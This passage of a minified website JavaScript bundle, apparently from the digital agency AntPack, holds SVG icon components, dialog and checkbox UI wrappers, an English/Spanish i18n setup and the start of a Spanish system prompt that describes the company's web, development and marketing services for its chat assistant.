16.5589Z",fill:t}),(0,s.jsx)("path",{d:"M76.6959 13.0348V14.3917C76.6959 17.7337 77.3039 19.2224 79.3708 19.2224C81.7808 19.2224 82.8142 17.2111 83.1038 15.8014L83.5804 15.8541C83.2352 17.4724 82.3621 20.1094 77.9387 20.1094C73.8605 20.1094 71.582 17.8654 71.582 13.7923C71.582 9.40738 74.2837 7.16113 78.6536 7.16113C81.8854 7.16113 83.5002 8.51811 83.5002 10.4767C83.5002 12.095 82.6271 12.9316 81.3019 12.9316C79.9254 12.9316 78.9454 12.2267 78.9454 10.7644C78.9454 10.5294 78.9721 10.1913 79.0768 9.82457H79.9499C80.0813 9.46008 80.1348 9.14609 80.1348 8.88479C80.1348 7.99771 79.6047 7.63102 78.863 7.63102C77.3306 7.63102 76.6959 9.14609 76.6959 13.0348Z",fill:t}),(0,s.jsx)("path",{d:"M92.6364 19.3791H93.8548L90.8635 13.3232L90.3601 13.4528V19.3791H91.5785V19.849H83.9768V19.3791H85.4334V0.739421H83.8721V0.269531H90.3601V12.9324L90.7833 12.7743L96.7413 7.89316H94.2534V7.42327H99.4697V7.89316H97.6166L94.465 10.5303L99.0465 19.3791H99.9998V19.849H92.6364V19.3791Z",fill:t}),(0,s.jsx)("path",{d:"M6.85781 13.6004V11.5891C6.85781 8.27357 6.56603 7.41283 5.50807 7.41283C5.03143 7.41283 4.26302 7.62143 4.26302 8.45801C4.26302 8.6666 4.31648 8.9279 4.42116 9.21554H5.08266C5.21407 9.55369 5.29425 9.89403 5.29425 10.3903C5.29425 11.6177 4.28752 12.4257 2.96451 12.4257C1.32301 12.4257 0.688231 11.5386 0.688231 10.2585C0.688231 8.06497 2.62151 7.04834 6.22303 7.04834C10.3814 7.04834 11.7846 8.19671 11.7846 11.9822V17.2827C11.7846 18.352 12.1031 18.6397 12.553 18.6397C13.0296 18.6397 13.4795 18.1434 13.6132 15.9499L14.0096 15.9762C13.8782 19.1096 12.8982 19.9967 10.6197 19.9967C8.47481 19.9967 7.28322 19.3445 6.96472 18.0644C6.54153 19.3182 5.77312 19.9967 3.92002 19.9967C2.06692 19.9967 0 19.4477 0 16.837C0 14.1999 2.30301 13.6004 6.09162 13.6004H6.85781ZM6.85781 16.4461V14.0176H6.67294C5.56153 14.0176 5.03143 14.8015 5.03143 16.3934V16.8106C5.03143 18.6902 5.2163 18.9515 5.71966 18.9515C6.22303 18.9537 6.85781 18.1171 6.85781 16.4461Z",fill:t}),(0,s.jsx)("path",{d:"M20.7069 7.30963V9.71178C21.1568 8.40751 22.0299 7.04834 24.6536 7.04834C27.117 7.04834 28.7585 8.24941 28.7585 11.4091V19.2677H30.2419V19.7376H22.7471V19.2677H23.8318V10.7833C23.8318 8.5634 23.5133 8.30211 22.8518 8.30211C21.7403 8.30211 20.7069 9.94672 20.7069 12.0612V19.2677H21.845V19.7376H14.3235V19.2677H15.7801V7.78172H14.3235V7.31183H20.7069V7.30963Z",fill:t}),(0,s.jsx)("path",{d:"M31.525 7.77947H30.0684V7.30958H31.525V3.94131L36.4495 2.74023V7.30958H39.8929V7.77947H36.4495V16.5778C36.4495 18.1192 36.6878 18.9536 37.6144 18.9536C38.8862 18.9536 39.6791 17.8052 39.9174 16.0289L40.3673 16.0816C40.129 18.1192 39.2559 19.9966 36.0241 19.9966C33.4026 19.9966 31.5228 19.2391 31.5228 16.0025V7.77947H31.525Z",fill:t})]})},o=e=>{let{pathClassName:t,...a}=e;return(0,s.jsx)("svg",{...a,xmlns:"http://www.w3.org/2000/svg",width:"19",height:"18",viewBox:"0 0 19 18",fill:"none",children:(0,s.jsx)("path",{d:"M18.0361 9L9.03613 18L7.7373 16.7012L14.5107 9.92773H0.963867V8.07227H14.5107L7.7373 1.29883L9.03613 0L18.0361 9Z",className:"fill-black dark:fill-white ".concat(t)})})},i=e=>{let{...t}=e;return(0,s.jsxs)("svg",{...t,className:"\n        text-white dark:text-black cursor-pointer transition-colors\n        duration-200 ease-in-out hover:text-magenta dark:hover:text-magenta\n        ".concat(t.className,"\n      "),xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:[(0,s.jsx)("path",{d:"M2.99599 1C2.4799 1 1.98494 1.20502 1.62 1.56995C1.25507 1.93489 1.05005 2.42985 1.05005 2.94595V17.0541C1.05005 17.5702 1.25507 18.0651 1.62 18.43C1.98494 18.795 2.4799 19 2.99599 19H17.1041C17.6202 19 18.1152 18.795 18.4801 18.43C18.845 18.0651 19.05 17.5702 19.05 17.0541V2.94595C19.05 2.42985 18.845 1.93489 18.4801 1.56995C18.1152 1.20502 17.6202 1 17.1041 1H2.99599Z",className:"stroke-current",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,s.jsx)("path",{d:"M14.9173 12.7492C14.7566 13.0312 14.5241 13.2655 14.2435 13.4286C13.9629 13.5916 13.6442 13.6775 13.3197 13.6775C12.832 13.6775 12.3642 13.4837 12.0194 13.1389C11.6745 12.794 11.4808 12.3262 11.4808 11.8385V10.6437C11.4808 10.156 11.6745 9.68828 12.0194 9.34342C12.3642 8.99855 12.832 8.80481 13.3197 8.80481C13.8074 8.80481 14.2751 8.99855 14.62 9.34342C14.9649 9.68828 15.1586 10.156 15.1586 10.6437V11.2411H11.4808M7.97562 10.0001C8.2196 9.99614 8.46192 10.0408 8.68848 10.1314C8.91504 10.222 9.12129 10.3568 9.29523 10.5279C9.46916 10.6991 9.6073 10.9031 9.7016 11.1282C9.79589 11.3532 9.84445 11.5948 9.84445 11.8388C9.84445 12.0828 9.79589 12.3244 9.7016 12.5494C9.6073 12.7745 9.46916 12.9785 9.29523 13.1496C9.12129 13.3208 8.91504 13.4556 8.68848 13.5462C8.46192 13.6368 8.2196 13.6814 7.97562 13.6775H4.94189V6.32324H7.97562C8.22061 6.3176 8.46425 6.36099 8.69223 6.45085C8.92021 6.5407 9.12793 6.67522 9.30319 6.84649C9.47845 7.01776 9.61771 7.22234 9.71279 7.44819C9.80786 7.67404 9.85684 7.91662 9.85684 8.16167C9.85684 8.40672 9.80786 8.6493 9.71279 8.87516C9.61771 9.10101 9.47845 9.30558 9.30319 9.47685C9.12793 9.64813 8.92021 9.78264 8.69223 9.8725C8.46425 9.96236 8.22061 10.0057 7.97562 10.0001ZM7.97562 10.0001H4.94189M11.4808 6.32275H15.1581",className:"stroke-current",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})]})},l=e=>{let{fill:t="white",...a}=e;return(0,s.jsx)("svg",{...a,className:"cursor-pointer ".concat(a.className),xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 18 19",fill:"none",children:(0,s.jsx)("path",{d:"M11.0996 1.5H4.69961C3.81961 1.5 3.09961 2.22 3.09961 3.1V15.9C3.09961 16.78 3.81961 17.5 4.69961 17.5H14.2996C15.1796 17.5 15.8996 16.78 15.8996 15.9V6.3L11.0996 1.5ZM4.69961 15.9V3.1H10.2996V6.3H14.2996V15.9H4.69961ZM8.69961 15.1H10.2996V14.3H11.0996C11.5396 14.3 11.8996 13.94 11.8996 13.5V11.1C11.8996 10.66 11.5396 10.3 11.0996 10.3H8.69961V9.5H11.8996V7.9H10.2996V7.1H8.69961V7.9H7.89961C7.45961 7.9 7.09961 8.26 7.09961 8.7V11.1C7.09961 11.54 7.45961 11.9 7.89961 11.9H10.2996V12.7H7.09961V14.3H8.69961V15.1Z",fill:t})})},d=e=>{let{...t}=e;return(0,s.jsxs)("svg",{...t,className:"text-black dark:text-white ".concat(t.className),xmlns:"http://www.w3.org/2000/svg",width:"18",height:"19",viewBox:"0 0 18 19",fill:"none",children:[(0,s.jsx)("path",{d:"M1.5 9.5C1.5 13.6422 4.85775 17 9 17C13.1422 17 16.5 13.6422 16.5 9.5C16.5 5.35775 13.1422 2 9 2C4.85775 2 1.5 5.35775 1.5 9.5Z",className:"stroke-current",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),(0,s.jsx)("path",{d:"M9.75016 2.03751C9.75016 2.03751 12.0002 5.00001 12.0002 9.50001C12.0002 14 9.75016 16.9625 9.75016 16.9625M8.25016 16.9625C8.25016 16.9625 6.00016 14 6.00016 9.50001C6.00016 5.00001 8.25016 2.03751 8.25016 2.03751M1.97266 12.125H16.0277M1.97266 6.87501H16.0277",className:"stroke-current",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})]})},c=e=>{let{...t}=e;return(0,s.jsx)("svg",{...t,className:"cursor-pointer ".concat(t.className),xmlns:"http://www.w3.org/2000/svg",width:"21",height:"20",viewBox:"0 0 21 20",children:(0,s.jsx)("path",{d:"M10.05 5.38462C9.13721 5.38462 8.24487 5.6553 7.48588 6.16245C6.72688 6.66959 6.13532 7.39042 5.78599 8.23377C5.43666 9.07712 5.34526 10.0051 5.52335 10.9004C5.70143 11.7957 6.14101 12.6181 6.78648 13.2636C7.43195 13.909 8.25434 14.3486 9.14963 14.5267C10.0449 14.7048 10.9729 14.6134 11.8163 14.2641C12.6596 13.9147 13.3805 13.3232 13.8876 12.5642C14.3947 11.8052 14.6654 10.9128 14.6654 10C14.6642 8.77631 14.1775 7.60311 13.3122 6.73784C12.4469 5.87256 11.2737 5.38589 10.05 5.38462ZM10.05 13.0769C9.44149 13.0769 8.8466 12.8965 8.3406 12.5584C7.83461 12.2203 7.44023 11.7397 7.20734 11.1775C6.97446 10.6153 6.91352 9.99659 7.03225 9.39972C7.15097 8.80286 7.44402 8.2546 7.87434 7.82429C8.30465 7.39397 8.85291 7.10092 9.44977 6.9822C10.0466 6.86348 10.6653 6.92441 11.2275 7.15729C11.7898 7.39018 12.2703 7.78456 12.6084 8.29055C12.9465 8.79655 13.127 9.39144 13.127 10C13.127 10.8161 12.8028 11.5987 12.2258 12.1757C11.6487 12.7527 10.8661 13.0769 10.05 13.0769ZM14.6654 0H5.43466C4.00704 0.00152714 2.63833 0.569324 1.62885 1.5788C0.619373 2.58828 0.051576 3.957 0.0500488 5.38462V14.6154C0.051576 16.043 0.619373 17.4117 1.62885 18.4212C2.63833 19.4307 4.00704 19.9985 5.43466 20H14.6654C16.0931 19.9985 17.4618 19.4307 18.4712 18.4212C19.4807 17.4117 20.0485 16.043 20.05 14.6154V5.38462C20.0485 3.957 19.4807 2.58828 18.4712 1.5788C17.4618 0.569324 16.0931 0.00152714 14.6654 0ZM18.5116 14.6154C18.5116 15.6354 18.1064 16.6137 17.3851 17.335C16.6638 18.0563 15.6855 18.4615 14.6654 18.4615H5.43466C4.4146 18.4615 3.43632 18.0563 2.71502 17.335C1.99373 16.6137 1.58851 15.6354 1.58851 14.6154V5.38462C1.58851 4.36455 1.99373 3.38627 2.71502 2.66497C3.43632 1.94368 4.4146 1.53846 5.43466 1.53846H14.6654C15.6855 1.53846 16.6638 1.94368 17.3851 2.66497C18.1064 3.38627 18.5116 4.36455 18.5116 5.38462V14.6154ZM16.2039 5C16.2039 5.22821 16.1362 5.45129 16.0094 5.64104C15.8827 5.83079 15.7024 5.97868 15.4916 6.06602C15.2808 6.15335 15.0488 6.1762 14.8249 6.13168C14.6011 6.08715 14.3955 5.97726 14.2342 5.81589C14.0728 5.65452 13.9629 5.44893 13.9184 5.2251C13.8739 5.00128 13.8967 4.76928 13.984 4.55844C14.0714 4.3476 14.2193 4.1674 14.409 4.04061C14.5988 3.91383 14.8218 3.84615 15.05 3.84615C15.3561 3.84615 15.6496 3.96772 15.8659 4.18411C16.0823 4.4005 16.2039 4.69398 16.2039 5Z",className:"fill-white transition-colors duration-200 ease-in-out dark:fill-black hover:fill-magenta hover:dark:fill-magenta"})})},C=e=>{let{...t}=e;return(0,s.jsx)("svg",{...t,className:"\n        text-white dark:text-black cursor-pointer transition-colors\n        duration-200 ease-in-out hover:text-magenta dark:hover:text-magenta\n        ".concat(t.className,"\n      "),xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,s.jsx)("path",{d:"M6.19291 8.07143V14.5M13.9072 14.5V11.2857C13.9072 10.6037 13.6363 9.94968 13.154 9.46744C12.6718 8.9852 12.0177 8.71429 11.3358 8.71429C10.6538 8.71429 9.99972 8.9852 9.51749 9.46744C9.03525 9.94968 8.76433 10.6037 8.76433 11.2857V14.5V8.07143M5.55005 6.14286H6.83576M2.33576 1H17.7643C18.1053 1 18.4324 1.13546 18.6735 1.37658C18.9146 1.6177 19.05 1.94472 19.05 2.28571V17.7143C19.05 18.0553 18.9146 18.3823 18.6735 18.6234C18.4324 18.8645 18.1053 19 17.7643 19H2.33576C1.99477 19 1.66774 18.8645 1.42663 18.6234C1.18551 18.3823 1.05005 18.0553 1.05005 17.7143V2.28571C1.05005 1.94472 1.18551 1.6177 1.42663 1.37658C1.66774 1.13546 1.99477 1 2.33576 1Z",className:"stroke-current",strokeWidth:"1.2"})})},u=e=>{let{...t}=e;return(0,s.jsx)("svg",{...t,xmlns:"http://www.w3.org/2000/svg",width:"13",height:"18",viewBox:"0 0 13 18",fill:"none",children:(0,s.jsx)("path",{d:"M6.5 0C7.23882 0 7.94737 0.299435 8.4698 0.832433C8.99222 1.36543 9.28571 2.08833 9.28571 2.84211V8.52632C9.28571 9.28009 8.99222 10.003 8.4698 10.536C7.94737 11.069 7.23882 11.3684 6.5 11.3684C5.76118 11.3684 5.05262 11.069 4.5302 10.536C4.00778 10.003 3.71429 9.28009 3.71429 8.52632V2.84211C3.71429 2.08833 4.00778 1.36543 4.5302 0.832433C5.05262 0.299435 5.76118 0 6.5 0ZM13 8.52632C13 11.8705 10.5764 14.6274 7.42857 15.0916V18H5.57143V15.0916C2.42357 14.6274 0 11.8705 0 8.52632H1.85714C1.85714 9.7826 2.3463 10.9874 3.217 11.8758C4.08771 12.7641 5.26864 13.2632 6.5 13.2632C7.73136 13.2632 8.91229 12.7641 9.783 11.8758C10.6537 10.9874 11.1429 9.7826 11.1429 8.52632H13Z",className:"fill-black dark:fill-white"})})},p=e=>{let{...t}=e;return(0,s.jsxs)("svg",{...t,xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:"fill-black dark:fill-white",children:[(0,s.jsx)("rect",{x:"14",y:"3",width:"5",height:"18",rx:"1"}),(0,s.jsx)("rect",{x:"5",y:"3",width:"5",height:"18",rx:"1"})]})},h=e=>{let{fill:t="black",...a}=e;return(0,s.jsx)("svg",{...a,xmlns:"http://www.w3.org/2000/svg",width:"15",height:"16",viewBox:"0 0 15 16",fill:"none",children:(0,s.jsx)("path",{d:"M14.5213 2.5098H0.478723C0.351758 2.5098 0.229993 2.55938 0.140215 2.64764C0.0504367 2.73589 0 2.85558 0 2.98039C0 3.1052 0.0504367 3.2249 0.140215 3.31315C0.229993 3.4014 0.351758 3.45098 0.478723 3.45098H1.2766V14.902C1.2766 15.1932 1.39428 15.4725 1.60376 15.6784C1.81325 15.8843 2.09736 16 2.39362 16H12.6064C12.9026 16 13.1868 15.8843 13.3962 15.6784C13.6057 15.4725 13.7234 15.1932 13.7234 14.902V3.45098H14.5213C14.6482 3.45098 14.77 3.4014 14.8598 3.31315C14.9496 3.2249 15 3.1052 15 2.98039C15 2.85558 14.9496 2.73589 14.8598 2.64764C14.77 2.55938 14.6482 2.5098 14.5213 2.5098ZM12.766 14.902C12.766 14.9436 12.7491 14.9835 12.7192 15.0129C12.6893 15.0423 12.6487 15.0588 12.6064 15.0588H2.39362C2.3513 15.0588 2.31071 15.0423 2.28078 15.0129C2.25085 14.9835 2.23404 14.9436 2.23404 14.902V3.45098H12.766V14.902ZM3.82979 0.470588C3.82979 0.34578 3.88022 0.226084 3.97 0.137832C4.05978 0.0495796 4.18155 0 4.30851 0H10.6915C10.8185 0 10.9402 0.0495796 11.03 0.137832C11.1198 0.226084 11.1702 0.34578 11.1702 0.470588C11.1702 0.595396 11.1198 0.715092 11.03 0.803344C10.9402 0.891597 10.8185 0.941177 10.6915 0.941177H4.30851C4.18155 0.941177 4.05978 0.891597 3.97 0.803344C3.88022 0.715092 3.82979 0.595396 3.82979 0.470588Z",fill:t})})},g=e=>{let{...t}=e;return(0,s.jsx)("svg",{...t,className:"cursor-pointer ".concat(t.className),xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,s.jsx)("path",{d:"M10.04 5.38951e-05C4.58005 5.38951e-05 0.130049 4.45005 0.130049 9.91005C0.130049 11.6601 0.590049 13.3601 1.45005 14.8601L0.0500488 20.0001L5.30005 18.6201C6.75005 19.4101 8.38005 19.8301 10.04 19.8301C15.5 19.8301 19.9501 15.3801 19.9501 9.92005C19.9501 7.27005 18.92 4.78005 17.05 2.91005C16.1331 1.98416 15.0411 1.25002 13.8376 0.750416C12.634 0.250812 11.3431 -0.00426317 10.04 5.38951e-05ZM10.05 1.67005C12.25 1.67005 14.31 2.53005 15.87 4.09005C16.6354 4.85557 17.2423 5.76457 17.6558 6.76497C18.0694 7.76538 18.2815 8.83754 18.2801 9.92005C18.2801 14.4601 14.58 18.1501 10.04 18.1501C8.56005 18.1501 7.11005 17.7601 5.85005 17.0001L5.55005 16.8301L2.43005 17.6501L3.26005 14.6101L3.06005 14.2901C2.2346 12.9785 1.79772 11.4598 1.80005 9.91005C1.81005 5.37005 5.50005 1.67005 10.05 1.67005ZM6.53005 5.33005C6.37005 5.33005 6.10005 5.39005 5.87005 5.64005C5.65005 5.89005 5.00005 6.50005 5.00005 7.71005C5.00005 8.93005 5.89005 10.1001 6.00005 10.2701C6.14005 10.4401 7.76005 12.9401 10.25 14.0001C10.84 14.2701 11.3 14.4201 11.66 14.5301C12.25 14.7201 12.79 14.6901 13.22 14.6301C13.7 14.5601 14.68 14.0301 14.89 13.4501C15.1 12.8701 15.1 12.3801 15.04 12.2701C14.97 12.1701 14.81 12.1101 14.56 12.0001C14.31 11.8601 13.09 11.2601 12.87 11.1801C12.64 11.1001 12.5 11.0601 12.31 11.3001C12.15 11.5501 11.67 12.1101 11.53 12.2701C11.38 12.4401 11.24 12.4601 11 12.3401C10.74 12.2101 9.94005 11.9501 9.00005 11.1101C8.26005 10.4501 7.77005 9.64005 7.62005 9.39005C7.50005 9.15005 7.61005 9.00005 7.73005 8.89005C7.84005 8.78006 8.00005 8.60005 8.10005 8.45005C8.23005 8.31005 8.27005 8.20005 8.35005 8.04005C8.43005 7.87005 8.39005 7.73005 8.33005 7.61005C8.27005 7.50005 7.77005 6.26005 7.56005 5.77005C7.36005 5.29005 7.16005 5.35005 7.00005 5.34005C6.86005 5.34005 6.70005 5.33005 6.53005 5.33005Z",className:"fill-white transition-colors duration-200 ease-in-out dark:fill-black hover:fill-magenta hover:dark:fill-magenta"})})},m=e=>{let{pathClassName:t,...a}=e;return(0,s.jsx)("svg",{...a,xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:(0,s.jsx)("path",{d:"M1.95029 0.0497121L6.00008 4.09951L10.0499 0.0497128L11.8498 1.84962L7.79999 5.89941L11.8498 9.94921L10.0499 11.7491L6.00008 7.69932L1.95029 11.7491L0.150379 9.94921L4.20017 5.89941L0.150379 1.84962L1.95029 0.0497121Z",className:"fill-black dark:fill-white ".concat(t)})})},f=e=>{let{...t}=e;return(0,s.jsx)("svg",{...t,xmlns:"http://www.w3.org/2000/svg",width:"21",height:"28",viewBox:"0 0 21 28",fill:"none",className:"animate-bounce [animation-duration:1.6s] motion-reduce:animate-none will-change-transform",children:(0,s.jsx)("path",{d:"M10.5 0C13.2848 4.73564e-08 15.9557 1.10606 17.9248 3.0752C19.8939 5.04433 21 7.71523 21 10.5V17.5C21 20.2848 19.8939 22.9557 17.9248 24.9248C15.9557 26.8939 13.2848 28 10.5 28C7.71523 28 5.04433 26.8939 3.0752 24.9248C1.10606 22.9557 7.89262e-08 20.2848 0 17.5V10.5C1.29441e-07 7.71523 1.10606 5.04433 3.0752 3.0752C5.04433 1.10606 7.71523 0 10.5 0ZM10.5 2.09961C8.27218 2.09961 6.13585 2.98524 4.56055 4.56055C2.98524 6.13585 2.09961 8.27218 2.09961 10.5V17.5C2.09961 19.7278 2.98524 21.8641 4.56055 23.4395C6.13585 25.0148 8.27218 25.9004 10.5 25.9004C12.7278 25.9004 14.8641 25.0148 16.4395 23.4395C18.0148 21.8641 18.9004 19.7278 18.9004 17.5V10.5C18.9004 8.27218 18.0148 6.13585 16.4395 4.56055C14.8641 2.98524 12.7278 2.09961 10.5 2.09961ZM7.34277 15.0322C7.48203 15.0334 7.62004 15.0623 7.74805 15.1172C7.87618 15.1722 7.99294 15.2523 8.08984 15.3525L10.4971 17.7588L12.9053 15.3555C13.1043 15.17 13.3677 15.0685 13.6396 15.0732C13.9115 15.078 14.1709 15.1887 14.3633 15.3809C14.5557 15.5732 14.6661 15.8334 14.6709 16.1055C14.6756 16.3772 14.5748 16.64 14.3896 16.8389L11.2393 19.9883C11.0424 20.1848 10.7752 20.2949 10.4971 20.2949C10.2191 20.2948 9.95262 20.1846 9.75586 19.9883L6.60547 16.8379C6.50514 16.7411 6.42521 16.6251 6.37012 16.4971C6.31505 16.369 6.28546 16.2312 6.28418 16.0918C6.28293 15.9526 6.30969 15.8145 6.3623 15.6855C6.41504 15.5565 6.49326 15.4385 6.5918 15.3398C6.69029 15.2413 6.80762 15.1632 6.93652 15.1104C7.06537 15.0576 7.20355 15.0311 7.34277 15.0322ZM10.4971 11.5781C10.7941 11.5781 11.079 11.6963 11.2891 11.9062C11.4991 12.1163 11.6172 12.4012 11.6172 12.6982C11.6172 12.8453 11.5885 12.9911 11.5322 13.127C11.4759 13.2628 11.393 13.3863 11.2891 13.4902C11.1851 13.5941 11.0616 13.6762 10.9258 13.7324C10.7899 13.7887 10.6441 13.8184 10.4971 13.8184C10.3501 13.8183 10.2041 13.7887 10.0684 13.7324C9.93269 13.6761 9.80894 13.5941 9.70508 13.4902C9.6012 13.3863 9.51915 13.2627 9.46289 13.127C9.40662 12.9911 9.37697 12.8453 9.37695 12.6982C9.37695 12.4013 9.49517 12.1163 9.70508 11.9062C9.91504 11.6963 10.2002 11.5782 10.4971 11.5781ZM10.4971 7.63574C10.7941 7.63574 11.079 7.7539 11.2891 7.96387C11.4991 8.17391 11.6172 8.45882 11.6172 8.75586C11.6172 9.05286 11.4991 9.33784 11.2891 9.54785C11.079 9.75775 10.794 9.87598 10.4971 9.87598C10.2002 9.87589 9.91504 9.75781 9.70508 9.54785C9.49513 9.33785 9.37698 9.05281 9.37695 8.75586C9.37695 8.45892 9.49518 8.17389 9.70508 7.96387C9.91504 7.75391 10.2002 7.63583 10.4971 7.63574Z",fill:"white",className:"fill-black dark:fill-white "})})}},4165:(e,t,a)=>{a.r(t),a.d(t,{Dialog:()=>i,DialogClose:()=>c,DialogContent:()=>u,DialogDescription:()=>m,DialogFooter:()=>h,DialogHeader:()=>p,DialogOverlay:()=>C,DialogPortal:()=>d,DialogTitle:()=>g,DialogTrigger:()=>l});var s=a(5155);a(2115);var n=a(5452),r=a(4416),o=a(9434);function i(e){let{...t}=e;return(0,s.jsx)(n.bL,{"data-slot":"dialog",...t})}function l(e){let{...t}=e;return(0,s.jsx)(n.l9,{"data-slot":"dialog-trigger",...t})}function d(e){let{...t}=e;return(0,s.jsx)(n.ZL,{"data-slot":"dialog-portal",...t})}function c(e){let{...t}=e;return(0,s.jsx)(n.bm,{"data-slot":"dialog-close",...t})}function C(e){let{className:t,...a}=e;return(0,s.jsx)(n.hJ,{"data-slot":"dialog-overlay",className:(0,o.cn)("data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 fixed inset-0 z-50 bg-white/80 dark:bg-black/50",t),...a})}function u(e){let{className:t,children:a,showCloseButton:i=!0,...l}=e;return(0,s.jsxs)(d,{"data-slot":"dialog-portal",children:[(0,s.jsx)(C,{}),(0,s.jsxs)(n.UC,{"data-slot":"dialog-content",className:(0,o.cn)("bg-background data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 fixed top-[50%] left-[50%] z-50 grid w-full max-w-[calc(100%-2rem)] translate-x-[-50%] translate-y-[-50%] gap-4 rounded-lg border shadow-lg duration-200 sm:max-w-lg",t),...l,children:[a,i&&(0,s.jsxs)(n.bm,{"data-slot":"dialog-close",className:"ring-offset-background focus:ring-ring data-[state=open]:bg-accent data-[state=open]:text-muted-foreground absolute top-4 right-4 rounded-xs opacity-70 transition-opacity hover:opacity-100 focus:ring-2 focus:ring-offset-2 focus:outline-hidden disabled:pointer-events-none [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*='size-'])]:size-4",children:[(0,s.jsx)(r.A,{}),(0,s.jsx)("span",{className:"sr-only",children:"Close"})]})]})]})}function p(e){let{className:t,...a}=e;return(0,s.jsx)("div",{"data-slot":"dialog-header",className:(0,o.cn)("flex flex-col gap-2 text-center sm:text-left",t),...a})}function h(e){let{className:t,...a}=e;return(0,s.jsx)("div",{"data-slot":"dialog-footer",className:(0,o.cn)("flex flex-col-reverse gap-2 sm:flex-row sm:justify-end",t),...a})}function g(e){let{className:t,...a}=e;return(0,s.jsx)(n.hE,{"data-slot":"dialog-title",className:(0,o.cn)("text-lg leading-none font-semibold",t),...a})}function m(e){let{className:t,...a}=e;return(0,s.jsx)(n.VY,{"data-slot":"dialog-description",className:(0,o.cn)("text-muted-foreground text-sm",t),...a})}},6178:(e,t,a)=>{a.d(t,{I18nProviderClient:()=>s,_b:()=>r,ii:()=>o,nY:()=>n});let{I18nProviderClient:s,useCurrentLocale:n,useChangeLocale:r,useScopedI18n:o,useI18n:i}=(0,a(9193).createI18nClient)({en:()=>a.e(628).then(a.bind(a,628)),es:()=>a.e(413).then(a.bind(a,1413))})},7262:(e,t,a)=>{a.r(t),a.d(t,{Checkbox:()=>o});var s=a(5155);a(2115);var n=a(6981),r=a(9434);function o(e){let{className:t,...a}=e;return(0,s.jsx)(n.bL,{"data-slot":"checkbox",className:(0,r.cn)("peer size-4 shrink-0 border-input rounded-[4px] border shadow-xs dark:bg-input/30","data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground ","data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50","dark:data-[state=checked]:bg-primary aria-invalid:ring-destructive/20","dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive cursor-pointer","transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",t),...a,children:(0,s.jsx)(n.C1,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:(0,s.jsx)("span",{className:"size-3.5 bg-magenta rounded-full"})})})}},7405:(e,t,a)=>{a.d(t,{Zj:()=>o,U8:()=>i,h1:()=>l,m7:()=>d});var s=a(5453),n=a(6786);let r="\nEres el asistente de AntPack, una empresa dedicada a brindar soluciones digitales como marketing, SEO, Dise\xf1o, Desarrollo de software entre otros.\n\nServicios de AntPack: te contar\xe9 m\xe1s sobre cada servicio que tenemos en AntPack para que tengas una mejor idea y puedas asociar los servicios que tenemos con lo que te est\xe1n solicitando.\n\nA continuaci\xf3n te contar\xe9 m\xe1s sobre los servicios y subservicios que maneja AntPack para que tengas una mejor idea y puedas asociar los servicios que tenemos con lo que te est\xe1n solicitando.\n\nServicio Web\nNuestro equipo de desarrollo web full stack garantiza resultados flexibles y fiables a trav\xe9s de metodolog\xedas \xe1giles, brindando una experiencia digital \xfanica y escalable.\n\nSubservicios de web:\n1. Webmaster: Mantenemos tu sitio vivo, r\xe1pido y seguro: controlamos cada detalle t\xe9cnico para que no pierdas clientes por errores invisibles.\n2. ECommerce: Impulsamos tu e-commerce con una tienda que convierte y conecta. Desde cero o mejorando tu plataforma existente. \n3. Headless Commerce: Separa tu l\xf3gica de negocio y lleva la experiencia de compra al siguiente nivel: m\xe1s flexible y personalizada.\n4. Desarrollo a la medida: Tu negocio es \xfanico. Por eso creamos plataformas web personalizadas que responden y superan tus objetivos.\n\nServicio de Development\nCada proyecto tiene una visi\xf3n \xfanica, por eso creamos soluciones que impulsan la eficiencia y el \xe9xito de tus proyectos, al comprender tus objetivos y necesidades.\n\nSubservicios de Desarrollo o Development:\n1. Desarrollo de software: De la idea al software: construimos plataformas y apps alineadas con tus procesos y objetivos para escalar y mejorar tu operaci\xf3n.\n2. Integraciones: Unimos tus plataformas digitales con tecnolog\xeda API para que todo fluya mejor: m\xe1s eficiencia, menos fricci\xf3n, mayor competitividad.\n3. Desarrollo a la medida: No vendemos c\xf3digo, construimos soluciones. Desarrollamos software personalizado que conecta tus metas con la experiencia del usuario en m\xf3viles y entornos digitales.\n\nServicio de Marketing\nCombinamos ciencia, datos y creatividad para dise\xf1ar estrategias de marketing digital que generan resultados visibles en poco tiempo.\n\nSubservicios de Marketing:\n1. SEO: Atrae a quienes buscan lo que ofreces. SEO t\xe9cnico para m\xe1s velocidad, seguridad y resultados medibles.\n2. Data Strategy & Analytics: Impulsamos tu e-commerce con una tienda que convierte y conecta. Desde cero o mejorando tu plataforma existente.\n3. Paid Media: Ampl\xeda tu mercado y visibilidad con nuestra estrategia Paid Media (SEM) y Growth Hacking. Resultados claros que impulsan tu negocio.\n4. Social Media: Tu marca habla, nosotros la amplificamos. Community management para crear conexiones aut\xe9nticas y hacer crecer tu negocio, fomentando engagement, lealtad y crecimiento sostenido.\n5. Content and Copy: Contenidos que atraen y copys que venden, todo alineado con la voz aut\xe9ntica de tu marca para resultados medibles.\n6. CRM: Gestiona y fortalece cada contacto con CRM inteligente que impulsa ventas y 